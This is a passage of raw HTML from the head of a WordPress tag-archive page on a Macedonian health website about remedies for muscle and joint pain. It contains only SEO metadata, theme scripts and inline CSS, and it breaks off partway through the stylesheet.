

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nmd.mk/tag/lek-za-bolki-vo-muskuli-i-zglobovi/
body_size: 54989
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>лек за болки во мускули и зглобови Archives - НМД</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nmd.mk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://nmd.mk/wp-content/uploads/2017/12/logo-nmd-favikon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://nmd.mk/tag/lek-za-bolki-vo-muskuli-i-zglobovi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="лек за болки во мускули и зглобови Archives - НМД" />
	<meta property="og:url" content="https://nmd.mk/tag/lek-za-bolki-vo-muskuli-i-zglobovi/" />
	<meta property="og:site_name" content="НМД" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nmd.mk/tag/lek-za-bolki-vo-muskuli-i-zglobovi/","url":"https://nmd.mk/tag/lek-za-bolki-vo-muskuli-i-zglobovi/","name":"лек за болки во мускули и зглобови Archives - НМД","isPartOf":{"@id":"https://nmd.mk/#website"},"primaryImageOfPage":{"@id":"https://nmd.mk/tag/lek-za-bolki-vo-muskuli-i-zglobovi/#primaryimage"},"image":{"@id":"https://nmd.mk/tag/lek-za-bolki-vo-muskuli-i-zglobovi/#primaryimage"},"thumbnailUrl":"https://nmd.mk/wp-content/uploads/2020/08/IMG_4103.jpg","breadcrumb":{"@id":"https://nmd.mk/tag/lek-za-bolki-vo-muskuli-i-zglobovi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nmd.mk/tag/lek-za-bolki-vo-muskuli-i-zglobovi/#primaryimage","url":"https://nmd.mk/wp-content/uploads/2020/08/IMG_4103.jpg","contentUrl":"https://nmd.mk/wp-content/uploads/2020/08/IMG_4103.jpg","width":640,"height":325},{"@type":"BreadcrumbList","@id":"https://nmd.mk/tag/lek-za-bolki-vo-muskuli-i-zglobovi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nmd.mk/"},{"@type":"ListItem","position":2,"name":"лек за болки во мускули и зглобови"}]},{"@type":"WebSite","@id":"https://nmd.mk/#website","url":"https://nmd.mk/","name":"НМД","description":"Сè за здравјето","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nmd.mk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Feed" href="https://nmd.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; Comments Feed" href="https://nmd.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="НМД &raquo; лек за болки во мускули и зглобови Tag Feed" href="https://nmd.mk/tag/lek-za-bolki-vo-muskuli-i-zglobovi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://nmd.mk/wp-content/plugins/td-newsletter/style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://nmd.mk/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://nmd.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://nmd.mk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://nmd.mk/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://nmd.mk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nmd.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nmd.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nmd.mk/wp-json/wp/v2/tags/9191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nmd.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/nmd.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">
        /* custom css - generated by TagDiv Composer */
        :root {--accent-color: #fff;}
    </style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e469b6745e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
